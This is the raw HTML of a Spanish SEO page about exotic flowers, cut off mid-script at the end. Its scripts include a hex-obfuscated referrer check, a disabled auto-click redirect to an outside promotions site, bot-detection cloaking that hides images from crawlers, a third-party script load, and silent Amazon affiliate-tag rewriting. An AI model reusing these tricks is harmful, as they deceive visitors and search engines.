

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://esarena.es/cual-es-la-flor-mas-unica-del-mundo/
body_size: 11916
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/esarena-es.png"/>
		<link rel="apple-touch-icon" href="/images/esarena-es.png"/>

        <!-- Title y Description -->

        <title>Descubre la Flor más Exótica y Única del Mundo para Embellecer tu Jardín</title>

        <meta name="description" content=" ¿Cuál es la flor más única del mundo? La naturaleza nos sorprende con su belleza y variedad de especies. En este artículo te presentaré una lista de las flo...">

        <meta name="keywords" content="ducha">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://esarena.es/cual-es-la-flor-mas-unica-del-mundo/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Descubre la Flor más Exótica y Única del Mundo para Embellecer tu Jardín">

        <meta property="og:description" content=" ¿Cuál es la flor más única del mundo? La naturaleza nos sorprende con su belleza y variedad de especies. En este artículo te presentaré una lista de las flo...">

        <meta property="og:image" content="https://esarena.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Descubre la Flor más Exótica y Única del Mundo para Embellecer tu Jardín">

        <meta property="og:url" content="https://esarena.es/cual-es-la-flor-mas-unica-del-mundo/">

        <meta property="og:site_name" content="esarena.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-14T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="ducha">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="esarena.es">

		<meta name="mobile-web-app-title" content="esarena.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Descubre la Flor más Exótica y Única del Mundo para Embellecer tu Jardín">

        <meta name="twitter:description" content=" ¿Cuál es la flor más única del mundo? La naturaleza nos sorprende con su belleza y variedad de especies. En este artículo te presentaré una lista de las flo...">

        <meta name="twitter:image" content="https://esarena.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Descubre la Flor más Exótica y Única del Mundo para Embellecer tu Jardín">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://esarena.es/#website", 
		"url": "https://esarena.es", 
		"name": "esarena.es", 
		"description": null, 
		"publisher": { "@id": "https://esarena.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://esarena.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Descubre la Flor m\u00e1s Ex\u00f3tica y \u00danica del Mundo para Embellecer tu Jard\u00edn",

          "description": " \u00bfCu\u00e1l es la flor m\u00e1s \u00fanica del mundo? La naturaleza nos sorprende con su belleza y variedad de especies. En este art\u00edculo te presentar\u00e9 una lista de las flo...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/esarena.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "esarena.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/esarena.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-14T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/esarena.es\/cual-es-la-flor-mas-unica-del-mundo\/"
          },

          
          "articleSection": "ducha",

          
          "url": "https:\/\/esarena.es\/cual-es-la-flor-mas-unica-del-mundo\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/esarena.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "ducha",

              "item": "https:\/\/esarena.es\/categoria\/ducha"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Descubre la Flor m\u00e1s Ex\u00f3tica y \u00danica del Mundo para Embellecer tu Jard\u00edn",

              "item": "https:\/\/esarena.es\/cual-es-la-flor-mas-unica-del-mundo\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=5326" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">esarena.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/ducha">ducha</a>

            
            <span>&gt;</span>

            Descubre la Flor más Exótica y Única del Mundo para Embellecer tu Jardín
        </div>

        

        <article>

            <h1>Descubre la Flor más Exótica y Única del Mundo para Embellecer tu Jardín</h1>

            <div class="article-meta">

                <span>📅 14/08/2025</span>

                
                
                <span>📂 <a href="/categoria/ducha">ducha</a></span>

                
            </div>

            

            			             	<p><strong>¿Cuál es la flor más única del mundo?</strong> La naturaleza nos sorprende con su belleza y variedad de especies. En este artículo te presentaré una lista de las flores más exóticas y singulares que existen en el planeta. Desde la Rafflesia arnoldii, la flor más grande del mundo, hasta la <a href="/que-pais-tiene-como-flor-nacional-la-orquidea/">orquídea</a> fantasma, cuyas flores parecen flotar en el aire. ¡Prepárate para descubrir la magia de la flora mundial!</p> <br/> <br/> <p>Tabla de contenidos</p> <a href="#"><label></label><input></a><br/> <nav><ul><li><a href="#Descubre_la_flor_mas_exotica_y_sorprendente_del_mundo_para_embellecer_tu_jardin">Descubre la flor más exótica y sorprendente del mundo para embellecer tu jardín</a></li><li><a href="#%C2%BFCual_es_la_flor_mas_singular_del_mundo">¿Cuál es la flor más singular del mundo?</a></li><li><a href="#%C2%BFCual_es_la_flor_mas_delicada_del_mundo_en_tu_opinion">¿Cuál es la flor más delicada del mundo en tu opinión?</a><ul><li><a href="#%C2%BFCual_es_la_flor_mas_rara_que_puedo_cultivar_en_mi_jardin"> ¿Cuál es la flor más rara que puedo cultivar en mi jardín?  </a></li><li><a href="#%C2%BFQue_tipo_de_cuidados_necesitan_las_flores_mas_exoticas_del_mundo"> ¿Qué tipo de cuidados necesitan las flores más exóticas del mundo?  </a></li><li><a href="#%C2%BFExisten_variedades_de_flores_unicas_que_sean_propias_de_mi_region_o_pais"> ¿Existen variedades de flores únicas que sean propias de mi región o país?</a></li></ul></li></ul></nav><br/> <h2>Descubre la flor más exótica y sorprendente del mundo para embellecer tu jardín</h2> <p>Si buscas darle un toque exótico y sorprendente a tu <a href="/cuanto-tiempo-tarda-en-enraizar-un-esqueje-de-rosa/">jardín</a>, entonces la flor «Amorphophallus titanum» es una excelente opción. Esta planta, conocida también como «<a href="/cual-es-la-flor-que-florece-cada-100-anos/">flor cadáver</a>», es originaria de Sumatra y cuenta con una inflorescencia que puede llegar a medir más de 3 metros de altura.</p> <p>Lo impresionante de esta flor es su olor intenso y fétido, que recuerda al de la carne en descomposición. Este aroma atrae a insectos polinizadores, lo que contribuye a la reproducción de la planta.</p> <p>Además de su tamaño y olor, la flor «Amorphophallus titanum» también es llamativa por sus colores oscuros y tonos rojizos, que contrastan con el verde de sus hojas.</p> <p>Si te animas a cultivar esta planta en tu jardín, ten en cuenta que requiere de ciertas condiciones específicas para su crecimiento, como un ambiente cálido y húmedo, así como un suelo rico en nutrientes. Con cuidados adecuados, podrás disfrutar de esta flor única y sorprendente en tu propio hogar.</p> <h2>¿Cuál es la flor más singular del mundo?</h2> <p><p>La flor más singular del mundo en el contexto de la <a href="/cual-es-la-capital-de-las-orquideas/">jardinería</a> podría ser la flor cadáver o Amorphophallus titanum, que es nativa de Sumatra, Indonesia. Esta flor es conocida por su gran tamaño y su olor a carne podrida que emana para atraer a los insectos polinizadores. <strong>La flor puede crecer hasta 3 metros de altura y pesar hasta 75 kilos</strong>, lo que la convierte en una atracción única y sorprendente en cualquier jardín botánico. Además, la flor cadáver es muy rara y difícil de cultivar debido a sus exigencias de temperatura y humedad específicas. Por eso, si tienes la oportunidad de verla en floración, definitivamente es una experiencia que no puedes perderte.</p>  <h2>¿Cuál es la flor más delicada del mundo en tu opinión?</h2> <p><p>En mi opinión, la <a href="/cual-es-la-flor-mas-delicada-del-mundo/">flor más delicada del mundo</a> en el contexto de la jardinería es la orquídea. Esta planta requiere de cuidados muy específicos para poder sobrevivir y florecer adecuadamente. La <strong>temperatura, humedad y luz</strong> deben ser controladas con precisión para evitar que la orquídea se marchite o se seque. Además, su <strong>sistema de raíces</strong> es muy sensible y necesita de un sustrato adecuado para crecer correctamente. A pesar de su delicadeza, la belleza y variedad de colores de las flores de <a href="/cuando-salen-las-orquideas/">orquídeas</a> hacen que valga la pena el esfuerzo de cuidarlas.</p>  <h3>¿Cuál es la flor más rara que puedo cultivar en mi jardín?<br/> </h3> <p><strong>Existen muchas flores raras que se pueden cultivar en un jardín</strong>, pero una de las más curiosas es la flor del cactus Selenicereus grandiflorus, conocida como «Reina de la noche». Esta flor sólo se abre durante la noche y su belleza radica en su tamaño (puede medir hasta 30 cm de largo) y en su fragancia dulce y embriagadora. Para cultivarla, se necesita un cactus adulto de al menos 5 años de edad y una exposición a temperaturas cálidas y soleadas durante todo el año. También es importante no regarla en exceso y proporcionarle un <a href="/que-necesita-el-girasol-para-florecer/">suelo bien drenado</a>. La Reina de la noche es una opción fascinante para aquellos que quieren agregar una flor única y llamativa a su jardín.</p> <h3>¿Qué tipo de cuidados necesitan las flores más exóticas del mundo?<br/> </h3> <p><strong>Las flores más exóticas del mundo</strong> pueden requerir cuidados específicos para poder crecer y desarrollarse adecuadamente. Es importante investigar las necesidades de cada especie antes de plantarlas. Algunas <strong>flores exóticas</strong> que requieren <a href="/cual-es-la-flor-mas-codiciada-del-mundo/">cuidados especiales</a> son:</p> <p>&#8211; Orquídeas: estas hermosas flores necesitan un ambiente cálido y húmedo para crecer. Deben ser regadas con agua de lluvia o purificada, ya que el cloro en el agua del grifo puede dañar sus raíces. También necesitan luz indirecta y abono especializado para orquídeas.</p> <p>&#8211; <a href="/cuanto-tiempo-tarda-en-crecer-un-lirio/">Lirios</a> de agua: estas flores acuáticas necesitan ser plantadas en una zona con agua estancada y limpiada con regularidad. También necesitan luz solar directa y un sustrato rico en nutrientes.</p> <p>&#8211; Flores carnívoras: estas plantas <a href="/que-atraen-las-hortensias/">requieren suelos ácidos</a> y pocos nutrientes. Deben ser regadas con agua destilada o de lluvia y colocadas en un lugar donde reciban luz natural, pero no directa.</p> <p><strong>En general,</strong> para cuidar las flores exóticas es necesario investigar sus necesidades específicas y brindarles un ambiente adecuado para su desarrollo. Con un poco de atención y cuidado, estas flores pueden adornar nuestros jardines con su belleza única.</p> <h3>¿Existen variedades de flores únicas que sean propias de mi región o país?</h3> <p><strong>Sí, existen variedades de flores únicas que son propias de cada región o país. </strong> Esto se debe a que las diferentes condiciones climáticas y geográficas de cada lugar influyen en el crecimiento y desarrollo de las plantas. Algunas de estas variedades de flores únicas se convierten en símbolos nacionales y son muy valoradas por su belleza y singularidad. Por ejemplo, en México la flor de cempasúchil es una flor muy apreciada por su uso en la celebración del Día de Muertos y en Colombia la flor de la pasionaria es muy conocida por su belleza y originalidad. Es importante investigar sobre las flores que se pueden encontrar en nuestra región y aprovecharlas para embellecer nuestros jardines y espacios exteriores.</p> <h3>Artículos relacionados:</h3><ul><li><a href="/cual-es-la-flor-mas-bella-del-mundo/"><br/>Descubre la belleza sin igual de la flor más hermosa del&hellip;</a></li><li><a href="/cual-es-la-flor-mas-dificil-de-encontrar/"><br/>Descubre la flor más rara y valiosa para tu jardín: ¿Cuál es&hellip;</a></li><li><a href="/cual-es-la-flor-mas-cara-del-mundo/"><br/>Descubre la sorprendente flor más cara del mundo y sus&hellip;</a></li><li><a href="/donde-se-encuentran-las-mas-bellas-orquideas/"><br/>Descubre los lugares más espectaculares donde encontrar las&hellip;</a></li><li><a href="/cual-es-la-flor-mas-fuerte-del-mundo/"><br/>Descubre la flor más resistente del mundo para adornar tu&hellip;</a></li><li><a href="/quien-descubrio-la-orquidea/"><br/>La fascinante historia detrás del descubrimiento de la&hellip;</a></li></ul><br/>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#c5a7acb1a0a9a6adb0bd85bca4adaaaaeba0b6"><span class="__cf_email__" data-cfemail="45272c312029262d303d053c242d2a2a6b2036">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#a8cac1dccdc4cbc0ddd0e8d1c9c0c7c786cddb"><span class="__cf_email__" data-cfemail="b6d4dfc2d3dad5dec3cef6cfd7ded9d998d3c5">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=6860&from=esarena.es&id=1067')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/partes-de-un-grifo/' alt='Partes de un grifo'><h2>Partes de un grifo</h2></a></li><li><a href='/mejores-marcas-inodoros/' alt='Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!'><h2>Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!</h2></a></li><li><a href='/como-blanquear-la-tapa-del-inodoro/' alt='Como blanquear la tapa del inodoro'><h2>Como blanquear la tapa del inodoro</h2></a></li><li><a href='/el-calentador-de-gas-no-calienta-el-agua-lo-suficiente/' alt='El calentador de gas no calienta el agua lo suficiente'><h2>El calentador de gas no calienta el agua lo suficiente</h2></a></li><li><a href='/como-hacer-espuma-en-la-banera/' alt='como hacer espuma en la bañera'><h2>como hacer espuma en la bañera</h2></a></li><li><a href='/alternativas-a-las-mamparas-de-bano/' alt='Alternativas a mamparas de baño'><h2>Alternativas a mamparas de baño</h2></a></li><li><a href='/pintar-azulejos-bano/' alt='Como pintar azulejos en 6 pasos'><h2>Como pintar azulejos en 6 pasos</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>esarena.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 esarena.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#05676a716c6f6a6b696c6b60456268646c692b666a68" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://esarena.es/",
					"website_privacy_policy_url": "https://esarena.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



